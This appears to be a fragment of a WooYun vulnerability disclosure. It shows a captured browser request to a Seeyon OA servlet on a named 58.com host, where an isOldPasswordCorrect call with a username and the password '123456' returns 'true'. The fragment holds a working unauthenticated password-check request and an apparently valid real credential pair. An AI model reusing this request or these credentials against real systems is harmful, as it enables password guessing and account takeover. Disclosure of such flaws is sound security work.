 Load URL
http://oa.daojia.58.com//seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=guoyi&P_2_String=123456
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<V>true</V>
www.wooyun.org